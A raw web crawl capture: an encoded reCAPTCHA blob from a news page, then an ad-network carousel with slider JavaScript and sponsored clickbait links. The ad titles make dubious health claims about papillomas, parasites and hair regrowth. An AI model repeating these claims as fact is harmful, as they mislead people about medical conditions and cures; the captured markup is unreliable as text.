MVtmw6vCvMOvwqpyw6VPFwMRR8O2w6ZJw5RfwqDCoS1Hwq/Dt2IfwqbCqzgqHAA4aiQqYydrw6wzSsKoTsKhEk/DqV/Cm8KSw64WVTvChEdrwrnCv8KMwpzDvcKHw5/DrcOIw4wAw7HCrGjCnMKtUcKbwoBsw41Uw6VPCMODYGfDgD9Qw6nCvsOga33CqxNDwrA/RsO5w6rDpU/[base64]/[base64]/[base64]/[base64]/ChnrCmh0gD8OhWsKpwo8Yb3bDm8KvLcKKwprCkxM3wpHDisKzZDh6woE4esKpw4YOw7HDuiPDmnnDqlrDuCkzw7VQJzHCiWTDkMK0w4ZqQTLDhsOiWRsCwprDlMKIw4DDtiZkRcK/wodew5UMO8O4CsOUTMK2wocjAsOOH8KnaMO7wp/CkcKsQxJRaz5xNyB6wqRuwpHDkMKrNMOkUSPDvsK7WRsWfMOXJMOow7/[base64]/ClcKEwp15RXEUUsOPTwh2wr7CpcKFRMKzEsKMw7PDrMOdGsK8eMK3w63CrcOuwrJ2w53CpFcncAx3fMKTeMKQbl/DgcOOw4xfJBoXw4XCl8KaQ8KuIEDCmcOJS3dRwrMYXcKoDcKLwqQEwoV4FcOLwrxVwpUDw7rDu8OqcGoPCsOOPgTCqCfDmsOdwrB4wqwfwpQww5fDq8Omw5HCknDDsgvDqsK6WMKdBxFrSmvDnyDDmcKWC1x/eRZ4JmrCpxtqeF4mw5vDkMKYPMKbWRATw43CmWPDsy3DusO/w43Ck08hLMOiw6gRDcKJHD7CpFXDs8KHwox3w6zCtVnCo8OyYXMCw63DnsOlYcOSEcOZwp3DiG3CqGAwDHTCkMO0wrbDl8O0G2jDtcO+wpXDuRtdGnLCqMOXRsKOCWHCuMOSPMO+aVfCkcO4XsOQZSHCmMKqD8O8wq81w4lnw6XCssOwEsOhw5oXw5RTVWrCtcO/XcK6wq/CrcOAwohjw4jCv8OQe1w0wp7Dh8O/wplAw5/DpsKLw6M5wovCq1TDk2BmKjQAw4oUwrXDhmzChRbDg0JhcBIDcsOBQ8OLw6/DlmzDiwnChMK7d0dzKMK7GHNiw5EHY0JiwoQDw5XCn8K/w6PDlMObcxYVw5XCnsOwwrBFM8KrKFPCm8O3w4k7wosvUQnDscO2PBxRKgDDlSHCsCgLw7UUwqkJI8O8wqJ8Q8OLw4ggVcOaw48cP1UBEjF8worCv1IRdFLCp38JX8KIVzUMLEZXZw56OsOiw7XCqcKZw4hPw78GZsOmOsOTwq1Ewr/Dn8K7agw3IgrDjcOYw6Fpa8OAwqzCiUlSw7fDsh/Cl8KhVsKKw6dGMUwxLhRDwpRxeQLDicKFPMOCdMK6RMKBwp7Do8OAT3hSOB/CjcKIbXnChVnDoyoDwrxnFcOWw593w6vCsXJNw6XDvsKowoRxE8Kywp3CuH/[base64]/BF/DsMO7ZcKLw7hxwp/DncKZQlPCiHw8VRNSc8K9w43CjEDCoMOhw6oBeXMwwqljCMKzbsORwo08HXI+MMKjwoAbQVBaJFLDjhHDt8KKIsKRw6lbw5s9esKpw48qJ8OQwoAHO2vDp8Kec8ORw4/DrMOHwrXCgBvDtsOVw7dbLcOcWsO+OALCuRjCtcKyERPDqMKqOMKSH2jDqMO0BQcowonDm8KKYMO2YFjDvA/Du8KowpjDumMIOVQJwrNGwoUUw4/CsXrDm8KLwr/[base64]/Dsyt/w5U/UsOuO8KAHBjDpMKWwqDDgMKbwqPDo8O6P8KZXMKIwo16wpvDpsKYwqwfw6PDt8KpMSbCjgssw5LDiijDqTfCkcKLwrwqw7TCt2rClVp/KMOgw4fCn8OeBSPCj8OUwr4Nw4rCp2DDmsOgYsKuwqzCmMKBw4YKNsKWDsOuw5XDnGvCpsKtwqnCjGTDvxBRd8OEWsOPUsK/w6BjwrTDsycpNsOnw4bCoEwMPsOmwrHDiMONDMKMw4XDqcOiw5xGZHFOwpcJFcK8w6XDvQcSwoPDkU/DrSXDtsKow5oSacKzwr9fKRBgw7/DgV9bfjI7TMKSXMO2Ti/Chl/CtFd7BQcgwqbCkmQ1HcKME8OJZxzDq1QGb8K1w4MkUMK7w6VyQ8KowpfCjW1RZVJqQSYDBsKKw4vDocK/[base64]/DqMO8w4DCnMOwwoMXJMO4Y8K0w780w63CokghTmBNJcOlAFHCrsObMFx3w7TCnsKpw6lTKTXCtyfCp8OVLMOmTy3Cnw1Kw7wSSyLDs8OUX8OPFkxkVcKSEmFwwpoyw4XCh8O6QwjCoU1Hw6bCscOewrMawpTDhsObwqnDqB/DvzhBwrnCr8OnwqcKB2NVw4Jtw4Umw5DCuGpALV/CijrDnDdyBC8/McOEdGYWwp5LcQBNdSHDjX4UwpbDhcK9w58rAgjDmEgqwoAnw5/[base64]/Dpjlvwr5KKU7DtCvCmQrCg2vDvMKaV8K6wqp6HD1owoEkw7hlw4Z+RkjCqcO6Qw/DtDFGFcOMw57CmyZXZXXDgDrCocKdwrIHwqQDMChXbcKFwr1hw7hww6VaKwE8RsO3w6ZJw6vCg8KNN8OyRwJbcMKqYQpnaW3DlMOtPsKWPcOxAMOZw5LDjsO2wrcrw5AZwqHCg0gFLEhkwoTDg8KEwoVOw6ZwCHoxw4rDvkbDq8OnbU7Cm8O9w4vCtDTChl/[base64]/JcO0HGEsIMKQIDBMwpkqwqxCdsK1wrjCiMK/QMO+w7HDvH90MmLCjHXDsMKpSUHDucO/ZQp/Z8Ovwos0I2vDukHDqAbDk8OaP2bCrsOKw7ouDRUECXjDoh7CtcO5ChVrw7ZKLA/DjMKkw5Rzw7c0WcKnw5gZwrTCt8Obw5scEVF4ETLDsMK8Dg/CpcOxw6zCmsK2wo0bAMOdLlBYKkbDhcOvwopibmLCvsK7wqlRVwFGwrcaE0jDmwXCqlUxw5zDoHHCkMKpGsKGw7kuw5MAegIABwlgw7DDvD0Sw7/DvCDCvjIha2XChMOwTXDCl8O1aMOZwpA7wqnCpW5/wrA0w6pUw5HCqMOeaU/CmsK7wrXDuDfDmMKTw7fDvcKvecKfw7HCtx8vGMKXw7RbGXYHwqnDiybDii49FwTCqA7CpW54CsOCKz1mwpAJw5dZwp/[base64]\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vX839552eDzt7fk5X0NlxRQeRy9azgsQygcTpr8bjZ4\\u003d\x22,1,0,null,1,1769811589067,0,0,[79,197,157],null,[67,36,63],\x22RC-vd9HULexMSIOSA\x22,null,null,null,null,null,\x220dAFcWeA4kWzzg_b4CXYDTJNo1FYy4WZQ4uRhF_5ZWXi62JU0p9EukNbViwqJgk6E7JpsoMqIa25HL8R_tIenVzlBH6Oqwrg4Rcw\x22,1769894389332]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7ed2531a-d19a-4318-a81c-cfb18db7fc56&referrer=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&page_load_uuid=ba29a1c6-72f7-43b2-b379-82b8086b2ff3&page_depth=1&tznvtuq1l4=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=443
body_size: 13335
content:
<div data-gz-show-block-id-969bf25f-86d2-95a4-1815-1990451a674e="" data-gz-refresh-timeout-70409-1200000="" data-server-rendered="true" data-block-confirm-encoded="0y_99xFc74fbWjGQTdFXY6No7aPpt5Yph-hyZm6U-3Hl4oznlTdkVCrMqDH3cybJ-Sfto-fmDrrVZQSjEAC-Btpw5SF8EVz_lRXmgQaVg-lZLIK8knRsb8oh1jSgCotuXs4THi0nmA"><div id="block-wcb3556blpa" rerender="true" class="block-wcb3556blpagz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-wcb3556blpagz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-wcb3556blpagz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-wcb3556blpagz-block-wrapper script:nth-child(n),.block-wcb3556blpagz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-wcb3556blpagz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-wcb3556blpagz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-wcb3556blpagz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-wcb3556blpagz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-wcb3556blpagz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-wcb3556blpagz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-wcb3556blpagz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-wcb3556blpagz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-wcb3556blpagz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-wcb3556blpagz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-wcb3556blpagz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-wcb3556blpagz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-wcb3556blpagz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-wcb3556blpagz-media:hover .block-wcb3556blpagz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-wcb3556blpagz-media:hover .block-wcb3556blpagz-media__title[data-v-6989c8b1] {}.block-wcb3556blpagz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-wcb3556blpagz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-wcb3556blpagz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-wcb3556blpagz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-wcb3556blpastyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-wcb3556blpagz-block__items");var swiperRow = document.querySelector(".block-wcb3556blpagz-block__items-wrapper");var leftArrow = document.querySelector(".block-wcb3556blpagz-block__left-arrow");var rightArrow = document.querySelector(".block-wcb3556blpagz-block__right-arrow");var gradientClass = "block-wcb3556blpagz-media__content";var imgClass = "block-wcb3556blpagz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-wcb3556blpagz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-block__left-arrow block-wcb3556blpagz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-wcb3556blpagz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0b69316c8148e4c.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799132&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/840113d80fa9486997f5387613d161f0/d0b6960398948075.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799135&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/3a30a018e57b4b879b81ede8d21836a0/d0b696039c53b604.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d0b692df62933447.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  If You Have Papillomas On Your Neck Or Armpits, Read This!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d0b69603985b4fb8.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d0b692def8a0cf69.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: Your Hair Will Grow Back Like Crazy
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d0b692df7bd2c0b1.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Parasites Will Come Out And The Papillomas Disappear. Try It!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0b6930543f40e28.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
